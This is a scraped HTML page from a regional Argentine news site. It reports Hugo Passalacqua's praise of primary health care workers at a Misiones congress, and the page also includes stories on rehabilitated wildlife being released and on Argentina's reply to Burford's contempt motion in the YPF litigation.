size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/franco-colapinto-las-vegas_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/franco-colapinto-las-vegas_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tras largar desde boxes, Colapinto finalizó 14° en el GP de Qatar de la F1 con Alpine</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/los-pumas-levantaron-21-puntos-de-diferencia-y-le-ganaron-de-visitante-a-escocia/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/LOS-PUMAS-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Los Pumas levantaron 21 puntos de diferencia y le ganaron de visitante a Escocia</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/un-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un carpincho, un ñandú y un tucán víctimas del mascotismo fueron liberados tras su recuperación en el Parque Ecológico El Puma</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/ypf-argentina-rechazara-el-pedido-de-desacato-de-burford/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>YPF: Argentina rechazará el pedido de desacato de Burford</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/daniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Daniel Behler: “La regularización de tierras es un eje central del Gobierno”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/transporte-publico-el-servicio-se-va-a-brindar-bajo-las-mismas-condiciones-que-en-la-prorroga-anterior/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Transporte Público: “El servicio se va a brindar bajo las mismas condiciones que en la prórroga anterior”</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/puerto-esperanza-analizan-incorporar-un-quinto-colectivo-para-el-servicio-urbano/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/FABIANA-WACHNITZ-COLECTIVOS-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/FABIANA-WACHNITZ-COLECTIVOS-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/FABIANA-WACHNITZ-COLECTIVOS-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Puerto Esperanza: Analizan incorporar un quinto colectivo para el servicio urbano</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">&#8220;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&#8221;, consideró Passalacqua en el Congreso APS</h1>
																	</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1600" height="1067" src="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM.jpeg" class="attachment- size- wp-post-image" alt="&quot;Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud&quot;, consideró Passalacqua en el Congreso APS" decoding="async" fetchpriority="high" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM.jpeg 1600w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-300x200.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-1024x683.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-768x512.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-1536x1024.jpeg 1536w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-1200x800.jpeg 1200w" sizes="(max-width: 1600px) 100vw, 1600px" />																								<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.24-PM-1000x600.jpeg">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
<p>En la mañana de hoy, el Parque del Conocimiento fue escenario de la inauguración del primer Congreso Internacional de Atención Primaria de la Salud &#8220;Hay un motivo, sos vos&#8221;, donde más de 300 agentes sanitarios de toda la provincia dijeron presente para dar testimonio de su trabajo.</p>



<p>El evento tiene como fin brindar un reconocimiento a la labor que realizan los agentes de salud y profesionales en las áreas del Primer Nivel de atención en las 6 zonas sanitarias de la provincia.</p>



<p>El acto de apertura fue presidido por el ministro de Salud Pública, Oscar Alarcón, quien estuvo acompañado por el vicepresidente de la Cámara de Representantes, Hugo Passalacqua, el vicegobernador Carlos Arce, la presidenta del Parque del Conocimiento, Claudia Gauto, el subsecretario de Atención Primaria, Danielo Silva y la subsecretaria de Articulación Interministerial e Integración de Sistemas, Yelen Ledesma.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.23-PM-1024x683.jpeg" alt="" class="wp-image-8013" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.23-PM-1024x683.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.23-PM-300x200.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.23-PM-768x512.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.23-PM-1536x1024.jpeg 1536w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.23-PM-1200x800.jpeg 1200w, https://nortemisionero.com.ar/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-08-at-7.06.23-PM.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Durante su alocución, el exgobernador Passalacqua señaló que &#8220;si no tuviese la atención primaria, el sistema de salud de Misiones, que es ejemplar a nivel nacional, quebraría&#8221;.</p>



<p>En ese sentido, resaltó el trabajo de todos los agentes de salud: &#8220;La salud no hay que verla solamente en el aspecto médico, hay que verla desde la obra pública, agua potable, cloacas, hay que verla en deporte, hay que verla desde el asfalto para que llegue la ambulancia. Tenemos una gran cantidad de ítems que convergen en la salud, que si no hay una política definida de atender la salud desde el Estado, sería imposible. Pero, ¿por qué es posible? Porque están ustedes en la línea de fuego&#8221;.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/los-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps/" data-a2a-title="“Los misioneros sostenemos la bandera de ser un pueblo sano gracias al personal de Atención Primaria de Salud”, consideró Passalacqua en el Congreso APS"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%E2%80%9CLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%E2%80%9D%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%E2%80%9CLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%E2%80%9D%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%E2%80%9CLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%E2%80%9D%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%E2%80%9CLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%E2%80%9D%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://nortemisionero.com.ar/actualidad/mastozoologia-iguazu-sera-sede-sobre-el-estudio-y-conservacion-de-los-mamiferos/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Siguiente Noticia</span>
																						<p>Mastozoología: Iguazú será sede sobre el estudio y conservación de los mamíferos</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://nortemisionero.com.ar/actualidad/ante-el-peligro-de-extincion-el-mono-caraya-sera-declarado-monumento-natural-provincial/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>Ante el peligro de extinción, el Mono Carayá será declarado Monumento Natural Provincial</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png"/>
																	<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Norte Misionero">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Sigue leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría interesar</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
												<h1 class="mvp-post-title left">Un carpincho, un ñandú y un tucán víctimas del mascotismo fueron liberados tras su recuperación en el Parque Ecológico El Puma</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1600" height="899" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04.jpeg 1600w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-300x169.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-1024x575.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-768x432.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-1536x863.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p></p>



<p>Este jueves, tres historias de rescate y recuperación tuvieron un final esperanzador. Un ñandú, un tucán y un carpincho, animales silvestres que fueron víctimas del mascotismo, regresaron a la naturaleza luego de completar su proceso de rehabilitación en el Parque Ecológico El Puma del Ministerio de Ecología y Recursos Naturales Renovables.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="680" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1-1024x680.jpeg" alt="" class="wp-image-89564" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1-1024x680.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1-300x199.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1-768x510.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1-1536x1020.jpeg 1536w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>El ñandú había sido criado como mascota. Si bien ingresó en buen estado de salud, necesitó un trabajo cuidadoso de readaptación ambiental y de manejo, orientado a recuperar comportamientos propios de su especie y prepararlo para una vida en libertad. Más que una recuperación médica, fue un camino de reencuentro con su identidad silvestre.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="680" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1024x680.jpeg" alt="" class="wp-image-89566" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1024x680.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-300x199.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-768x510.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43-1536x1020.jpeg 1536w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.43.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>El carpincho, rescatado en la localidad de Candelaria, llegó desde un entorno doméstico: vivía en un patio, con collar colocado, y presentaba parásitos y otras afecciones. Recibió atención veterinaria, acompañamiento nutricional y un proceso de adaptación ambiental que permitió una evolución favorable hasta alcanzar las condiciones necesarias para su liberación.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="680" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.44-1024x680.jpeg" alt="" class="wp-image-89565" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.44-1024x680.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.44-300x199.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.44-768x510.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.44-1536x1020.jpeg 1536w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.57.44.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>La actividad contó con la participación del ministro de Ecología, Martín Recamán; el subsecretario de Ecología, Facundo Ringa; y personal del Parque Ecológico El Puma, y simboliza el compromiso de la provincia con la protección de la fauna silvestre.</p>



<p>Cada regreso a la libertad recuerda una verdad fundamental: los animales silvestres no son mascotas. Su lugar está en la naturaleza, donde cumplen un rol esencial para el equilibrio de los ecosistemas.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/un-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma/" data-a2a-title="Un carpincho, un ñandú y un tucán víctimas del mascotismo fueron liberados tras su recuperación en el Parque Ecológico El Puma"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fun-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma%2F&amp;linkname=Un%20carpincho%2C%20un%20%C3%B1and%C3%BA%20y%20un%20tuc%C3%A1n%20v%C3%ADctimas%20del%20mascotismo%20fueron%20liberados%20tras%20su%20recuperaci%C3%B3n%20en%20el%20Parque%20Ecol%C3%B3gico%20El%20Puma" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fun-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma%2F&amp;linkname=Un%20carpincho%2C%20un%20%C3%B1and%C3%BA%20y%20un%20tuc%C3%A1n%20v%C3%ADctimas%20del%20mascotismo%20fueron%20liberados%20tras%20su%20recuperaci%C3%B3n%20en%20el%20Parque%20Ecol%C3%B3gico%20El%20Puma" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fun-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma%2F&amp;linkname=Un%20carpincho%2C%20un%20%C3%B1and%C3%BA%20y%20un%20tuc%C3%A1n%20v%C3%ADctimas%20del%20mascotismo%20fueron%20liberados%20tras%20su%20recuperaci%C3%B3n%20en%20el%20Parque%20Ecol%C3%B3gico%20El%20Puma" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fun-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma%2F&amp;linkname=Un%20carpincho%2C%20un%20%C3%B1and%C3%BA%20y%20un%20tuc%C3%A1n%20v%C3%ADctimas%20del%20mascotismo%20fueron%20liberados%20tras%20su%20recuperaci%C3%B3n%20en%20el%20Parque%20Ecol%C3%B3gico%20El%20Puma" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/actualidad/un-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
												<h1 class="mvp-post-title left">YPF: Argentina rechazará el pedido de desacato de Burford</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1138" height="720" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88.png 1138w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-300x190.png 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-1024x648.png 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-768x486.png 768w" sizes="auto, (max-width: 1138px) 100vw, 1138px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>La Argentina rechazará el pedido de “desacato” planteado por el fondo Burford, beneficiado con un fallo a favor de la jueza Loretta Preska por US$ 16.000 millones, en los plazos procesales definidos por la magistrada.</p>



<p>El escrito será presentado el 19 de febrero, de acuerdo al cronograma establecido por Preska, según confirmaron a Agencia Noticias Argentinas fuentes de la Procuración del Tesoro de la Nación.</p>



<p>Burford elevó ayer un pedido a la jueza para que declare en desacato y sancione a la Argentina por no entregar la documentación requerida en lo que concierne a chats y mails entre funcionarios nacionales. El fondo busca establecer la vinculación entre YPF y el Estado Nacional (alter ego).</p>



<p>“Argentina ha cumplido plena y ampliamente con el proceso de discovery, incluso mediante la entrega de más de 113.000 páginas de documentos y el testimonio de diversos funcionarios del gobierno argentino”, afirmaron fuentes de la Procuración.</p>



<p>Asimismo, agregaron que la moción constituye el intento más reciente del financiador de litigios Burford Capital de “hostigar a la República mediante solicitudes de discovery intrusivas y desproporcionadas&#8221;, como parte de lo que su CEO ha manifestado a los inversores que es una estrategia para “poner arena en los engranajes” de la recuperación económica de la Argentina.</p>



<p>Desde la defensa argentina señalaron además que el pedido de sanciones debe leerse en el contexto de los avances recientes logrados por la Argentina en el plano judicial, que han deteriorado la posición procesal de Burford.</p>



